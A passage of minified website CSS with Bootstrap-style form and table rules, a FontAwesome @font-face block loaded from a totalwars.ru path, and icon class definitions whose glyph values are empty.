textarea{color:#07b}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#07b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#005788;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #22afff}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#07b;background-color:#d9edf7;border-color:#07b}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#6a6a6a}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-append select,.input-append .uneditable-input,.input-append .dropdown-menu,.input-append .popover,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input,.input-prepend .dropdown-menu,.input-prepend .popover{font-size:13px}.input-append input,.input-append select,.input-append .uneditable-input,.input-prepend input,.input-prepend select,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-append input:focus,.input-append select:focus,.input-append .uneditable-input:focus,.input-prepend input:focus,.input-prepend select:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:13px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#e5e5e5;border:1px solid #ccc}.input-append .add-on,.input-append .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .add-on,.input-prepend .btn,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#c4ddaf;border-color:#75aa49}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#000}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:34px;margin-left:0}.table td.span2,.table th.span2{float:none;width:114px;margin-left:0}.table td.span3,.table th.span3{float:none;width:194px;margin-left:0}.table td.span4,.table th.span4{float:none;width:274px;margin-left:0}.table td.span5,.table th.span5{float:none;width:354px;margin-left:0}.table td.span6,.table th.span6{float:none;width:434px;margin-left:0}.table td.span7,.table th.span7{float:none;width:514px;margin-left:0}.table td.span8,.table th.span8{float:none;width:594px;margin-left:0}.table td.span9,.table th.span9{float:none;width:674px;margin-left:0}.table td.span10,.table th.span10{float:none;width:754px;margin-left:0}.table td.span11,.table th.span11{float:none;width:834px;margin-left:0}.table td.span12,.table th.span12{float:none;width:914px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}@font-face{font-family:'FontAwesome';src:url('//totalwars.ru/fontawesome-webfont.eot?v=');src:url('//totalwars.ru/fontawesome-webfont.eot#iefix&v=') format('embedded-opentype'),url('//totalwars.ru/fontawesome-webfont.woff?v=') format('woff'),url('//totalwars.ru/fontawesome-webfont.ttf?v=') format('truetype'),url('//totalwars.ru/fontawesome-webfont.svg#fontawesomeregular?v=') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571em;text-align:right;padding-right:0.28571428571429em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714em}.icons-ul{margin-left:;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-;width:;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:}.icon-light{color:}.icon-dark{color:}.icon-border{border:solid 1px;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class^="icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"],.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class^="icon-"],.nav-pills [class^="icon-"].icon-large,.nav-pills [class*=" icon-"],.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:}.icon-music:before{content:}.icon-search:before{content:}.icon-envelope-alt:before{content:}.icon-heart:before{content:}.icon-star:before{content:}.icon-star-empty:before{content:}.icon-user:before{content:}.icon-film:before{content:}.icon-th-large:before{content:}.icon-th:before{content:}.icon-th-list:before{content:}.icon-ok:before{content:}.icon-remove:before{content:}.icon-zoom-in:before{content:}.icon-zoom-out:before{content:}.icon-power-off:before,.icon-off:before{content:}.icon-signal:before{content:}.icon-gear:before,.icon-cog:before{content:}.icon-trash:before{content:}.icon-home:before{content:}.icon-file-alt:before{content:}.icon-time:before{content:}.icon-road:before{content:}.icon-download-alt:before{content:}.icon-download:before{content:}.icon-upload:before{content:}.icon-inbox:before{content:}.icon-play-circle:before{content:}.icon-rotate-right:before,.icon-repeat:before{content:}.icon-refresh:before{content:}.icon-list-alt:before{content:}.icon-lock:before{content:}.icon-flag:before{content:}.icon-headphones:before{content:}.icon-volume-off:before{content:}.icon-volume-down:before{content:}.icon-volume-up:before{content:}.icon-qrcode:before{content:}.icon-barcode:before{content:}.icon-tag:before{content:}.icon-tags:before{content:}.icon-book:before{content:}.icon-bookmark:before{content:}.icon-print:before{content:}.icon-camera:before{content:}.icon-font:before{content:}.icon-bold:before{content:}.icon-italic:before{content:}.icon-text-height:before{content:}.icon-text-width:before{content:}.icon-align-left:before{content:}.icon-align-center:before{content:}.icon-align-right:before{content:}.icon-align-justify:before{content:}.icon-list:before{content:}.icon-indent-left:before{content:}.icon-indent-right:before{content:}.icon-facetime-video:before{content:}.icon-picture:before{content:}.icon-pencil:before{content:}.icon-map-marker:before{content:}.icon-adjust:before{content:}.icon-tint:before{content:}.icon-edit:before{content:}.icon-share:before{content:}.icon-check:before{content:}.icon-move:before{content:}.icon-step-backward:before{content:}.icon-fast-backward:before{content:}.icon-backward:before{content:}.icon-play:before{content:}.icon-pause:before{content:}.icon-stop:before{content:}.icon-forward:before{content:}.icon-fast-forward:before{content:}.icon-step-forward:before{content:}.icon-eject:before{content:}.icon-chevron-left:before{content:}.icon-chevron-right:before{content:}.icon-plus-sign:before{content:}.icon-minus-sign:before{content:}.icon-remove-sign:before{content:}.icon-ok-sign:before{content:}.icon-question-sign:before{content:}.icon-info-sign:before{content:}.icon-screenshot:before{content:}.icon-remove-circle:before{content:}.icon-ok-circle:before{content:}.icon-ban-circle:before{content:}.icon-arrow-left:before{content:}.icon-arrow-right:before{content:}.icon-arrow-up:before{content:}.icon-arrow-down:before{content:}.icon-mail-forward:before,.icon-share-alt:before{content:}.icon-resize-full:before{content:}.icon-resize-small:before{content:}.icon-plus:before{content:}.icon-minus:before{content:}.icon-asterisk:before{content:}.icon-exclamation-sign:before{content:}.icon-gift:before{content:}.icon-leaf:before{content:}.icon-fire:before{content:}.icon-eye-open:before{content:}.icon-eye-close:before{content:}.icon-warning-sign:before{content:}.icon-plane:before{content:}.icon-calendar:before{content:}.icon-random:before{content:}.icon-comment:before{content:}.icon-magnet:before{content:}.icon-chevron-up:before{content:}.icon-chevron-down:before{content:}.icon-retweet:before{content:}.icon-shopping-cart:before{content:}.icon-folder-close:before{content:}.icon-folder-open:before{content:}.icon-resize-vertical:before{content:}.icon-resize-horizontal:before{content:}.icon-bar-chart:before{content:}.icon-twitter-sign:before{content:}.icon-facebook-sign:before{content:}.icon-camera-retro:before{content:}.icon-key:before{content:}.icon-gears:before,.icon-cogs:before{content:}.icon-comments:before{content:}.icon-thumbs-up-alt:before{content:}.icon-thumbs-down-alt:before{content:}.icon-star-half:before{content:}.icon-heart-empty:before{content:}.icon-signout:before{content:}.icon-linkedin-sign:before{content:}.icon-pushpin:before{content:}.icon-external-link:before{content:}.icon-signin:before{content:}.icon-trophy:before{content:}.icon-github-sign:before{content:}.icon-upload-alt:before{content:}.icon-lemon:before{content:}.icon-phone:before{content:}.icon-unchecked:before,.icon-check-empty:before{content:}.icon-bookmark-empty:before{content:}.icon-phone-sign:before{content:}.icon-twitter:before{content:}.icon-facebook:before{content:}.icon-github:before{content:}.icon-unlock:before{content:}.icon-credit-card:before{content:}.icon-rss:before{content:}.icon-hdd:before{content:}.icon-bullhorn:before{content:}.icon-bell:before{content:}.icon-certificate:before{content:}.icon-hand-right:before{content:}.icon-hand-left:before{content:}.icon-hand-up:before{content:}.icon-hand-down:before{content:}.icon-circle-arrow-left:before{content:}.icon-circle-arrow-right:before{content:}.icon-circle-arrow-up:before{content:}.icon-circle-arrow-down:before{content:}.icon-globe:before{content:}.icon-wrench:before{content:}.icon-tasks:before{content:}.icon-filter:before{content:}.icon-briefcase:before{content:}.icon-fullscreen:before{content:}.icon-group:before{content:}.icon-link:before{content:}.icon-cloud:before{content:}.icon-beaker:before{content:}.icon-cut:before{content:}.icon-copy:before{content:}.icon-paperclip:before,.icon-paper-clip:before{content:}.icon-save:before{content:}.icon-sign-blank:before{content:}.icon-reorder:before{content:}.icon-list-ul:before{content:}.icon-list-ol:before{content:}.icon-strikethrough:before{content:}.icon-underline:before{content:}.icon-table:before{content:}.icon-magic:before{content:}.icon-truck:before{content:}.icon-pinterest:before{content:}.icon-pinterest-sign:before{content:}.icon-google-plus-sign:before{content:}.icon-google-plus:before{content:}.icon-money:before{content:}.icon-caret-down:before{content:}.icon-caret-up:before{content:}.icon-caret-left:before{content:}.icon-caret-right:before{content:}.icon-columns:before{content:}.icon-sort:before{content:}.icon-sort-down:before{content:}.icon-sort-up:before{content:}.icon-envelope:before{content:}.icon-linkedin:before{content:}.icon-rotate-left:before,.icon-undo:before{content:}.icon-legal:before{content:}.icon-dashboard:before{content:}.icon-comment-alt:before{content:}.icon-comments-alt:before{content:}.icon-bolt:before{content:}.icon-sitemap:before{content:}.icon-umbrella:before{content:}.icon-paste:before{content:}.icon-lightbulb:before{content:}.icon-exchange:before{content:}.icon-cloud-download:before{content:}.icon-cloud-upload:before{content:}.icon-user-md:before{content:}.icon-stethoscope:before{content:}.icon-suitcase:before{content:}.icon-bell-alt:before{content:}.icon-coffee:before{content:}.icon-food:before{content:}.icon-file-text-alt:before{content:}.icon-building:before{content:}.icon-hospital:before{content:}.icon-ambulance:before{content:}.icon-medkit:before{content:}.icon-fighter-jet:before{content:}.icon-beer:before{content:}.icon-h-sign:before{content:}.icon-plus-sign-alt:before{content:}.icon-double-angle-left:before{content:}.icon-double-angle-right:before{content:}.icon-double-angle-up:before{content:}.icon-double-angle-down:before{content:}.icon-angle-left:before{content:}.icon-angle-right:before{content:}.icon-angle-up:before{content:}.icon-angle-down:before{content:}.icon-desktop:before{content:}.icon-laptop:before{content:}.icon-tablet:before{content:}.icon-mobile-phone:before{content:}.icon-circle-blank:before{content:}.icon-quote-left:before{content:}.icon-quote-right:before{content:}.icon-spinner:before{content:}.icon-circle:before{content:}.icon-mail-reply:before,.icon-reply:before{content:}.icon-github-alt:before{content:}.icon-folder-close-alt:before{content:}.icon-folder-open-alt:before{content:}.icon-expand-alt:before{content:}.icon-collapse-alt:before{content:}.icon-smile:before{content:}.icon-frown:before{content:}.icon-meh:before{content:}.icon-gamepad:before{content:}.icon-keyboard:before{content:}.icon-flag-alt:before{content:}.icon-flag-checkered:before{content:}.icon-terminal:before{content:}.icon-code:before{content:}.icon-reply-all:before{content:}.icon-mail-reply-all:before{content:}.icon-star-half-full:before,.icon-star-half-empty:before{content:}.icon-location-arrow:before{content:}.icon-crop:before{content:}.icon-code-fork:before{content:}.icon-unlink:before{content:}.icon-question:before{content:}.icon-info:before{content:}.icon-exclamation:before{content:}.icon-superscript:before{content:}.icon-subscript:before{content:}.icon-eraser:before{content:}.icon-puzzle-piece:before{content:}.icon-microphone:before{content:}.icon-microphone-off:before{content:}.icon-shield:before{content:}.icon-calendar-empty:before{content:}.icon-fire-extinguisher:before{content:}.icon-rocket:before{content:}.icon-maxcdn:before{content:}.icon-chevron-sign-left:before{content:}.icon-chevron-sign-right:before{content:}.icon-chevron-sign-up:before{content:}.icon-chevron-sign-down:before{content:}.icon-html5:before{content:}.icon-css3:before{content:}.icon-anchor:before{content:}.icon-unlock-alt:before{content:}.icon-bullseye:before{content:}.icon-ellipsis-horizontal:before{content:}.icon-ellipsis-vertical:before{content:}.icon-rss-sign:before{content:}.icon-play-sign:before{content:}.icon-ticket:before{content:}.icon-minus-sign-alt:before{content:}.icon-check-minus:before{content:}.icon-level-up:before{content:}.icon-level-down:before{content:}.icon-check-sign:before{content:}.icon-edit-sign:before{content:}.icon-external-link-sign:before{content:}.icon-share-sign:before{content:}.icon-compass:before{content:}.icon-collapse:before{content:}.icon-collapse-top:before{content:}.icon-expand:before{content:}.icon-euro:before,.icon-eur:before{content:}.icon-gbp:before{content:}.icon-dollar:before,.icon-usd:before{content:}.icon-rupee:before,.icon-inr:before{content:}.icon-yen:before,.icon-jpy:before{content:}.icon-renminbi:before,.icon-cny:before{content:}.icon-won:before,.icon-krw:before{content:}.icon-bitcoin:before,.icon-btc:before{content:}.icon-file:before{content:}.icon-file-text:before{content:}.icon-sort-by-alphabet:before{content:}.icon-sort-by-alphabet-alt:before{content:}.icon-sort-by-attributes:before{content:}.icon-sort-by-attributes-alt:before{content:}.icon-sort-by-order:before{content:}.icon-sort-by-order-alt:before{content:}.icon-thumbs-up:before{content:}.icon-thumbs-down:before{content:}.icon-youtube-sign:before{content:}.icon-youtube:before{content:}.icon-xing:before{content:}.icon-xing-sign:before{content:}.icon-youtube-play:before{content:}.icon-dropbox:before{content:}.icon-stackexchange:before{content:}.icon-instagram:before{content:}.icon-flickr:before{content:}.icon-adn:before{content:}.icon-bitbucket:before{content:}.icon-bitbucket-sign:before{content:}.icon-tumblr:before{content:}.icon-tumblr-sign:before{content:}.icon-long-arrow-down:before{content:}.icon-long-arrow-up:before{content:}.icon-long-arrow-left:before{content:}.icon-long-arrow-right:before{content:}.icon-apple:before{content:}.icon-windows:before{content:}.icon-android:before{content:}.icon-linux:before{content:}.icon-dribbble:before{content:}.icon-skype:before{content:}.icon-foursquare:before{content:}.icon-trello:before{content:}.icon-female:before{content:}.icon-male:before{content:}.icon-gittip:before{content:}.icon-sun:before{content:}.icon-moon:before{content:}.icon-archive:before{content:}.icon-bug:before{content:}.icon-vk:before{content:}.icon-weibo:before{content:}.icon-renren:before{content:}.icon-address:before{content:}.icon-arrow-down-2:before{content:}.icon-arrow-down-3:before{content:}.icon-arrow-first:before{content:}.icon-arrow-last:before{content:}.icon-arrow-left-2:before{content:}.icon-arrow-left-3:before{content:}.icon-arrow-right-2:before{content:}.icon-arrow-right-3:before{content:}.icon-arrow-up-2:before{content:}.icon-arrow-up-3:before{content:}.icon-bars:before{content:}.icon-basket:before{content:}.icon-box-add:before{content:}.icon-box-remove:before{content:}.icon-broadcast:before{content:}.icon-brush:before{content:}.icon-calendar-2:before{content:}.icon-camera-2:before{content:}.icon-cancel:before{content:}.icon-cancel-2:before{content:}.icon-cart:before{content:}.icon-chart:before{content:}.icon-checkbox:before{content:}.icon-checkbox-partial:before{content:}.icon-checkbox-unchecked:before{content:}.icon-checkmark:before{content:}.icon-clock:before{content:}.icon-color-palette:before{content:}.icon-comments-2:before{content:}.icon-contract:before{content:}.icon-contract-2:before{content:}.icon-cube:before{content:}.icon-database:before{content:}.icon-drawer:before{content:}.icon-drawer-2:before{content:}.icon-expand:before{content:}.icon-expand-2:before{content:}.icon-eye:before{content:}.icon-feed:before{content:}.icon-file-add:before{content:}.icon-file-remove:before{content:}.icon-first:before{content:}.icon-flag-2